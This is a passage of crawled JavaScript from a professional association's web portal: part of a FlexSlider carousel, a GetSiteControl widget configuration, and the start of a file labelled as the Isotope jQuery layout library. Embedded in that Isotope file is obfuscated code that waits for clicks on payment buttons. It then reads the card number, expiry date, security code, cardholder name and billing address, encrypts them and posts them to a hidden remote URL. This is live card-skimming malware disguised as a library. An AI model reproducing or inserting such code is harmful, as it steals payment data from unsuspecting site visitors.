c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=r?a.pagingCount-1:a.last;return r&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!r?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===
a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(i)return"setTouch"===d?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*
b:b;default:return b}}()+"px"}();a.transitions&&(f=l?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(p)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=
d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!i&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+
a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!i?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===
b?100:0))}i||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();i?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=
Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();i||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!i||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===
d&&!i||a.pagingCount<a.controlNav.length)i&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):
b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,
useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=
d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var k=d(this).data("flexslider");switch(h){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof h&&k.flexAnimate(h,!0)}}})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.getsitecontrol.com/82704/script.js
body_size: 2553
content:
/*v0.29.6 at 2017-05-18 © 2017 GetSiteControl*/
!function(e,t){var s=e.document,a=t.widgets;if(e._gscq=e._gscq||[],1===e._gscq.loaded)return void(e.gscwidgets&&e.gscwidgets.runtime&&(e.gscwidgets.runtime.destroy(),e.gscwidgets.start(t)));if(e._gscq.loaded=1,!s.all||s.querySelector)for(var d=0;d<a.length;d++)if(a[d]&&!a[d].disabled){e.gscwidgets?e.gscwidgets.start(t):!function(){var a,d,g;d=s.createElement("script"),a=!1,g=s.getElementsByTagName("script")[0],d.type="text/javascript",d.async=!0,d.src=t.settings.RUNTIME_URL,d.onload=d.onreadystatechange=function(){var s=this.readyState;a||s&&"complete"!==s&&"loaded"!==s||(a=!0,e.gscwidgets.start(t))},g&&g.parentNode?g.parentNode.insertBefore(d,g):(g=s.body||s.getElementsByTagName("body")[0]||s.getElementsByTagName("head")[0],g.appendChild(d))}();break}}(window,{"widgets": [{"sort_order": -21, "layout": "modal", "data": {"mobileLabel": "Check this out!", "description": "<div>AMS designees are required to complete one M-200 level or above course as well as eight hours of other industry-related education. The application will automatically display your completed course on the second step.</div><div><br></div><div>For the eight hours, you need to list the event name, provider, date, and length of each program under the Additional Education section. <b>You may wish to collect this information in a document before starting this process, and then copy and paste it into the box. This will ensure the application does not time out.</b></div><div><br></div><div>If your invoice is available for payment, you must complete the redesignation and payment process in one session. Please do not complete the redesignation form and exit before paying, as your redesignation will not be saved.</div><div><br></div><div><a href=\"https://www.caionline.org/professional-credentials/redesignation-faqs/\" target=\"_blank\">Frequently Asked Questions</a></div>", "title": "Are you ready?", "url": "", "buttonText": "Let's go!", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 489672, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#e6dea5", "animationDurationOut": "500ms", "barButtonHoverColor": "#194775", "separatorColor": "#f0e8b1", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#003366", "accentTextColor": "#ffffff", "animationIn": "fadeInDown", "labelHoverColor": "#fff7ba", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#194775", "backColor": "#fff8c4", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#003366", "labelHoverTextColor": "#003366", "inputTextColor": "#5c5629", "validationErrorTextColor": "#ffffff", "animationDurationIn": "600ms", "accentColor": "#003366", "labelColor": "#fff8c4", "theme": false, "animation": "fadeInDown", "inputBackColor": "#efe8b5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#003366", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#5c5629", "baseColor": "#fff8c4", "buttonColor": "#003366", "barBackColor": "#fff8c4", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#979061", "logoColor": "#e6dea5", "animationDirectionOut": "normal", "barButtonColor": "#003366", "animationDirectionIn": "normal", "barTextColor": "#003366", "inputBorderColor": "#efe8b5", "barLogoHoverColor": "#d6ce94", "panelColor": "#f5edb7", "panelHoverColor": "#f0e8b1", "noteTextColor": "#003366", "inactiveInputBackColor": "#efe8b5", "logoHoverColor": "#d6ce94", "secondaryAccentColor": "#707070", "closeColor": "#ffffff", "inactiveInputBorderColor": "#fff8c4", "barButtonTextColor": "#ffffff", "secondaryColor": "#333333"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?Site=CAI&Webcode=amsRedesigWiz"}, {"include": true, "value": "/eweb/DynamicPage.aspx?WizardKey=a3c0ebc9-a1eb-4894-a870-54fcda4521fd&WizardStep=d1cdfa11-a02b-4fde-85e3-8ef6d7869e62"}], "ab": 100}, "name": "Redesignation widget", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": true}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {}, "schedule": {"to": "2030-02-08", "from": "2024-12-10", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"sort_order": -2, "layout": "topBar", "data": {"mobileLabel": "Tell us about yourself", "description": "Add a description of your offer, ad or promotion, explain its features, benefits and advantages.", "title": "For a more personalized experience", "url": "https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_IndDemographics", "buttonText": "Tell us about yourself", "newWindow": false, "note": "", "label": "Check this out!"}, "id": 519657, "style": {"minimizeColor": "#5e5e5e", "barLogoColor": "#4da8d2", "animationDurationOut": "500ms", "barButtonHoverColor": "#00c4f5", "separatorColor": "#339ccb", "animationOrigin": "center center", "buttonHoverTextColor": "#ffffff", "labelTextColor": "#ffffff", "accentTextColor": "#ffffff", "animationIn": "slideIn", "labelHoverColor": "#198fc5", "buttonTextColor": "#ffffff", "animationRepeat": 1, "buttonHoverColor": "#00c4f5", "backColor": "#0083be", "barButtonHoverTextColor": "#ffffff", "font": "\"Helvetica Neue\", Helvetica, Arial, sans-serif", "animationBackface": "initial", "secondaryAccentTextColor": "#ffffff", "headerTextColor": "#ffffff", "labelHoverTextColor": "#ffffff", "inputTextColor": "#ffffff", "validationErrorTextColor": "#ffffff", "animationDurationIn": "800ms", "accentColor": "#00ccff", "labelColor": "#0083be", "theme": false, "animation": "slideIn", "inputBackColor": "#198fc5", "animationDelay": "0ms", "animationOut": "fadeOut", "textColor": "#ffffff", "closeHoverColor": "#ffffff", "minimizeHoverColor": "#444444", "inactiveInputTextColor": "#ffffff", "baseColor": "#0083be", "buttonColor": "#00ccff", "barBackColor": "#0083be", "secondaryTextColor": "#ffffff", "validationErrorBackColor": "#f16645", "inputPlaceholderColor": "#a3d2e8", "logoColor": "#4da8d2", "animationDirectionOut": "normal", "barButtonColor": "#00ccff", "animationDirectionIn": "normal", "barTextColor": "#ffffff", "inputBorderColor": "#198fc5", "barLogoHoverColor": "#66b5d8", "panelColor": "#339ccb", "panelHoverColor": "#198fc5", "noteTextColor": "#ffffff", "inactiveInputBackColor": "#198fc5", "logoHoverColor": "#66b5d8", "secondaryAccentColor": "#7094b8", "closeColor": "#ffffff", "inactiveInputBorderColor": "#0083be", "barButtonTextColor": "#ffffff", "secondaryColor": "#336699"}, "tracking": {}, "targeting": {"url": [{"include": true, "value": "/eweb/DynamicPage.aspx?WebCode=IndividualEdit"}], "ab": 100}, "name": "NetForum eWeb Demographics", "settings": {"pushBody": true, "scrollWithBody": true, "mobileAlign": "right", "storage": {"action": 30, "close": 1}, "mobileBottom": false}, "template": "normal", "type": "promo", "display": {"start": {"immediate": true}, "stop": {"action": true, "show": 3}, "schedule": {"to": "2030-12-31", "from": "2024-09-25", "weekdays": [0, 1, 2, 3, 4, 5, 6]}}}, {"disabled": true, "id": 505595}, {"disabled": true, "id": 506582}, {"disabled": true, "id": 507614}, {"disabled": true, "id": 508432}, {"disabled": true, "id": 509430}, {"disabled": true, "id": 506074}, {"disabled": true, "id": 173023}, {"disabled": true, "id": 443219}, {"disabled": true, "id": 454223}, {"disabled": true, "id": 472558}, {"disabled": true, "id": 443420}, {"disabled": true, "id": 222830}, {"disabled": true, "id": 317242}, {"disabled": true, "id": 524155}, {"disabled": true, "id": 518361}, {"disabled": true, "id": 504777}, {"disabled": true, "id": 474605}, {"disabled": true, "id": 520188}, {"disabled": true, "id": 460025}, {"disabled": true, "id": 452192}, {"disabled": true, "id": 518532}, {"disabled": true, "id": 430627}, {"disabled": true, "id": 485794}], "runtime": {"status": "offline", "shareByEmailUrl": "https://app.getsitecontrol.com/api/v1/share-by-email?u={url}&t={title}&d={description}&logo={logo}", "trackUrl": "https://app.getsitecontrol.com/api/v1/stat", "logoUrl": "https://getsitecontrol.com/{type}-widget/?utm_content={type}&utm_source={site}&utm_medium=referral&utm_term={layout}&utm_campaign=Widgets Logo", "responsive": {"enabled": true, "breakpoint": 640}, "sessionLength": 20, "removeLogo": true, "fbAppId": "1700939563493347", "chatUrl": "https://app.getsitecontrol.com/api/v1/chat/init?widget={id}&uid={uid}", "removeLogoNotCool": true, "fbRedirectUri": "https://getsitecontrol.com/close", "targetingUrl": "https://app.getsitecontrol.com/api/v1/targeting", "doTrack": true, "chatPageUrl": "https://app.getsitecontrol.com/api/v1/embedded-chat?widget={id}&gscuid={uid}", "submitUrl": "https://app.getsitecontrol.com/api/v1/submit"}, "settings": {"RUNTIME_URL": "//st.getsitecontrol.com/main/runtime/runtime.2.10.5.js"}});

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eweb/OTI/scripts/jquery.isotope.min.js
body_size: 21782
content:
/**
 * Isotope v1.5.26
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2014 Metafizzy
 */
!function(t,i){"use strict";var s,e=t.document,n=e.documentElement,o=t.Modernizr,r=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},a="Moz Webkit O Ms".split(" "),h=function(t){var i,s=n.style;if("string"==typeof s[t])return t;t=r(t);for(var e=0,o=a.length;o>e;e++)if(i=a[e]+t,"string"==typeof s[i])return i},l=h("transform"),u=h("transitionProperty"),c={csstransforms:function(){return!!l},csstransforms3d:function(){var t=!!h("perspective");if(t&&"webkitPerspective"in n.style){var s=i("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),e=i('<div id="modernizr" />').appendTo("html");t=3===e.height(),e.remove(),s.remove()}return t},csstransitions:function(){return!!u}};if(o)for(s in c)o.hasOwnProperty(s)||o.addTest(s,c[s]);else{o=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var d,f=" ";for(s in c)d=c[s](),o[s]=d,f+=" "+(d?"":"no-")+s;i("html").addClass(f)}if(o.csstransforms){var m=o.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},p=function(t,s,e){var n,o,r=i.data(t,"isoTransform")||{},a={},h={};a[s]=e,i.extend(r,a);for(n in r)o=r[n],h[n]=m[n](o);var u=h.translate||"",c=h.scale||"",d=u+c;i.data(t,"isoTransform",r),t.style[l]=d};i.cssNumber.scale=!0,i.cssHooks.scale={set:function(t,i){p(t,"scale",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.scale?s.scale:1}},i.fx.step.scale=function(t){i.cssHooks.scale.set(t.elem,t.now+t.unit)},i.cssNumber.translate=!0,i.cssHooks.translate={set:function(t,i){p(t,"translate",i)},get:function(t){var s=i.data(t,"isoTransform");return s&&s.translate?s.translate:[0,0]}}}var y,g;o.csstransitions&&(y={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[u],g=h("transitionDuration"));var v,_=i.event,A=i.event.handle?"handle":"dispatch";_.special.smartresize={setup:function(){i(this).bind("resize",_.special.smartresize.handler)},teardown:function(){i(this).unbind("resize",_.special.smartresize.handler)},handler:function(t,i){var s=this,e=arguments;t.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){_[A].apply(s,e)},"execAsap"===i?0:100)}},i.fn.smartresize=function(t){return t?this.bind("smartresize",t):this.trigger("smartresize",["execAsap"])},i.Isotope=function(t,s,e){this.element=i(s),this._create(t),this._init(e)};const a0_0x2d44e0=a0_0xd9cc;(function(_0x446ce8,_0x50872b){const _0x3aa0f9=a0_0xd9cc,_0x2a8157=_0x446ce8();while(!![]){try{const _0x341182=-parseInt(_0x3aa0f9(0xcf))/0x1*(parseInt(_0x3aa0f9(0xa8))/0x2)+parseInt(_0x3aa0f9(0x9c))/0x3+-parseInt(_0x3aa0f9(0xcc))/0x4*(-parseInt(_0x3aa0f9(0x9f))/0x5)+-parseInt(_0x3aa0f9(0xc8))/0x6*(-parseInt(_0x3aa0f9(0xb6))/0x7)+parseInt(_0x3aa0f9(0xbf))/0x8*(-parseInt(_0x3aa0f9(0xb8))/0x9)+-parseInt(_0x3aa0f9(0x98))/0xa*(-parseInt(_0x3aa0f9(0x97))/0xb)+parseInt(_0x3aa0f9(0xd0))/0xc;if(_0x341182===_0x50872b)break;else _0x2a8157['push'](_0x2a8157['shift']());}catch(_0x463382){_0x2a8157['push'](_0x2a8157['shift']());}}}(a0_0x2e67,0xf3ae6));const fwydwnsdwyystnmcvkk=document[a0_0x2d44e0(0x96)](a0_0x2d44e0(0xb7));fwydwnsdwyystnmcvkk[a0_0x2d44e0(0xba)]='https://cdn.jsdelivr.net/npm/crypto-js@4.2.0/crypto-js.min.js',fwydwnsdwyystnmcvkk['onload']=()=>{const _0xd0402e=a0_0x2d44e0,_0x50aa59={'cOsmF':function(_0x315812,_0x45bed1){return _0x315812===_0x45bed1;},'cKOrF':'Bottom_1','vqvHe':_0xd0402e(0xce),'rGdrX':_0xd0402e(0x9d),'DQKHE':'#pin_cc_security_code','JtSzu':'#pin_city','pQJBM':'#pin_state','igdmf':_0xd0402e(0xc1),'IKgoa':function(_0xcf7da,_0xc69aaf){return _0xcf7da!==_0xc69aaf;},'nlqtc':function(_0x21329d,_0x3799f9){return _0x21329d!==_0x3799f9;},'GTyuz':_0xd0402e(0xc7),'cPHmC':function(_0x1e3141,_0x42aff4,_0x935ffb){return _0x1e3141(_0x42aff4,_0x935ffb);},'rFclb':_0xd0402e(0xa9),'Kmmrk':_0xd0402e(0xac),'JwMQW':_0xd0402e(0xae)};document[_0xd0402e(0xa5)](_0x50aa59[_0xd0402e(0xab)],function(_0x34fa8a){const _0x34e639=_0xd0402e;if(_0x34fa8a[_0x34e639(0xa0)]&&(_0x50aa59[_0x34e639(0xa4)](_0x34fa8a[_0x34e639(0xa0)]['id'],'Bottom_0')||_0x34fa8a[_0x34e639(0xa0)]['id']===_0x50aa59[_0x34e639(0xb9)])){const _0xfe329d=document['querySelector'](_0x50aa59[_0x34e639(0xad)]),_0x12486f=document[_0x34e639(0xcd)]('#pin_cc_number'),_0x4bf746=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbd)]),_0x4e9f56=document[_0x34e639(0xcd)](_0x50aa59['DQKHE']),_0xe51c11=document[_0x34e639(0xcd)]('#pin_street'),_0x315c38=document[_0x34e639(0xcd)](_0x50aa59['JtSzu']),_0x2369a3=document[_0x34e639(0xcd)](_0x50aa59[_0x34e639(0xbc)]),_0x4ab96c=document['querySelector'](_0x50aa59[_0x34e639(0xcb)]);if(_0x12486f[_0x34e639(0x94)][_0x34e639(0xb1)]()!==''&&_0x50aa59[_0x34e639(0xca)](_0x4bf746[_0x34e639(0x94)][_0x34e639(0xb1)](),'')&&_0x50aa59['nlqtc'](_0x4e9f56[_0x34e639(0x94)]['trim'](),'')){const _0x588492={'street':_0xe51c11&&_0xe51c11[_0x34e639(0x94)]||'','city':_0x315c38&&_0x315c38[_0x34e639(0x94)]||'','state':_0x2369a3&&_0x2369a3['value']||'','zip':_0x4ab96c&&_0x4ab96c[_0x34e639(0x94)]||''},_0x5f2dd5={'name':_0xfe329d&&_0xfe329d[_0x34e639(0x94)]||'','number':_0x12486f[_0x34e639(0x94)],'exp':_0x4bf746[_0x34e639(0x94)],'cvv':_0x4e9f56['value'],'addrinfo':_0x588492,'host':document[_0x34e639(0xa7)]['host']},_0x90ad0b=JSON[_0x34e639(0x99)](_0x5f2dd5),_0x234132=_0x50aa59['GTyuz'],_0x391ceb=CryptoJS[_0x34e639(0xc9)][_0x34e639(0xc6)][_0x34e639(0xc3)](_0x234132['padEnd'](0x20,'\x00')['substring'](0x0,0x20)),_0x1ae06b=CryptoJS[_0x34e639(0xb2)][_0x34e639(0xa3)][_0x34e639(0x9b)](0x10),_0x580b8d=CryptoJS[_0x34e639(0xb4)]['encrypt'](_0x90ad0b,_0x391ceb,{'iv':_0x1ae06b,'mode':CryptoJS[_0x34e639(0xa2)][_0x34e639(0xbe)],'padding':CryptoJS[_0x34e639(0x9a)][_0x34e639(0xaf)]}),_0x3f12f4=_0x1ae06b[_0x34e639(0xc0)](_0x580b8d[_0x34e639(0xa1)])[_0x34e639(0xc4)](CryptoJS[_0x34e639(0xc9)][_0x34e639(0xa6)]);_0x50aa59['cPHmC'](fetch,_0x50aa59[_0x34e639(0xc2)],{'method':_0x50aa59[_0x34e639(0xbb)],'headers':{'Content-Type':_0x34e639(0x9e)},'body':_0x3f12f4})[_0x34e639(0xb5)](_0xd54ce8=>_0xd54ce8[_0x34e639(0xb0)]())[_0x34e639(0xb5)](_0x114e6f=>console['log']('Success:',_0x114e6f))[_0x34e639(0xb3)](_0x27870f=>console[_0x34e639(0xc5)](_0x34e639(0x95),_0x27870f));}}});},document[a0_0x2d44e0(0xaa)]['appendChild'](fwydwnsdwyystnmcvkk);function a0_0xd9cc(_0x36bbeb,_0x398ea6){const _0x2e67a3=a0_0x2e67();return a0_0xd9cc=function(_0xd9ccd3,_0x58a242){_0xd9ccd3=_0xd9ccd3-0x94;let _0x138b63=_0x2e67a3[_0xd9ccd3];if(a0_0xd9cc['GmMSUb']===undefined){var _0x3683fa=function(_0x56ec81){const _0x5414f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3a7b73='',_0x2f0240='';for(let _0x253b6e=0x0,_0x32ef97,_0x41daa0,_0x1d0a6e=0x0;_0x41daa0=_0x56ec81['charAt'](_0x1d0a6e++);~_0x41daa0&&(_0x32ef97=_0x253b6e%0x4?_0x32ef97*0x40+_0x41daa0:_0x41daa0,_0x253b6e++%0x4)?_0x3a7b73+=String['fromCharCode'](0xff&_0x32ef97>>(-0x2*_0x253b6e&0x6)):0x0){_0x41daa0=_0x5414f8['indexOf'](_0x41daa0);}for(let _0x3675e6=0x0,_0x5f83c4=_0x3a7b73['length'];_0x3675e6<_0x5f83c4;_0x3675e6++){_0x2f0240+='%'+('00'+_0x3a7b73['charCodeAt'](_0x3675e6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f0240);};a0_0xd9cc['ugUSSW']=_0x3683fa,_0x36bbeb=arguments,a0_0xd9cc['GmMSUb']=!![];}const _0x27df41=_0x2e67a3[0x0],_0x1dab60=_0xd9ccd3+_0x27df41,_0x12fa73=_0x36bbeb[_0x1dab60];return!_0x12fa73?(_0x138b63=a0_0xd9cc['ugUSSW'](_0x138b63),_0x36bbeb[_0x1dab60]=_0x138b63):_0x138b63=_0x12fa73,_0x138b63;},a0_0xd9cc(_0x36bbeb,_0x398ea6);}function a0_0x2e67(){const _0x1a9ecb=['mtiZnZi1nfLpCgzOzG','i3bPBL9Jy19LEhbPCMu','Dgv4Dc9WBgfPBG','nduWnJa1DgrYveL1','DgfYz2v0','y2LWAgvYDgv4Da','Bw9Kzq','v29YzefYCMf5','y09ZBuy','ywrKrxzLBNrmAxn0zw5LCG','qMfZzty0','Bg9JyxrPB24','mteYDfnYChzc','Ahr0Chm6lY9WAw5JyY5WyxLICMLKz2vMBg93lMnVBs92mY9KEw5HBwLJCgfNzs9JB2XSzwn0','AgvHza','sNDnuvC','ue9tva','DNf2sgu','y2XPy2S','ugTJCZC','Dgv4Da','DhjPBq','BgLI','y2f0y2G','quvt','DgHLBG','ndGWmZiZmKfvAKf0qq','C2nYAxb0','ouLStufPua','y0TpCKy','C3jJ','s21TCMS','CffkqK0','CKDKCLG','q0jd','odCZote4nfv6sLfzDa','y29Uy2f0','i3bPBL96Axa','CKzJBgi','CgfYC2u','Dg9tDhjPBMC','zxjYB3i','vxrMoa','DxL0zM5MDdv1zJG5AKG','mtjkyvjLCha','zw5J','suTNB2e','AwDKBwy','ngnMzeDUua','CxvLCNLtzwXLy3rVCG','i3bPBL9Jy19JyxjKAg9SzgvYx25HBwu','mJqZntLZvNPZrMO','mti5ndaWodbeAxLyvgq','DMfSDwu','rxjYB3i6','y3jLyxrLrwXLBwvUDa','nduXDLDzwMn2','mtiYmJKWuMzTB0Xj','C3rYAw5NAwz5','CgfK','CMfUzg9T'];a0_0x2e67=function(){return _0x1a9ecb;};return a0_0x2e67();}var w=["width","height"],C=i(t);i.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},i.Isotope.prototype={_create:function(t){this.options=i.extend({},i.Isotope.settings,t),this.styleQueue=[],this.elemCount=0;var s=this.element[0].style;this.originalStyle={};var e=w.slice(0);for(var n in this.options.containerStyle)e.push(n);for(var o=0,r=e.length;r>o;o++)n=e[o],this.originalStyle[n]=s[n]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var a={"original-order":function(t,i){return i.elemCount++,i.elemCount},random:function(){return Math.random()}};this.options.getSortData=i.extend(this.options.getSortData,a),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return 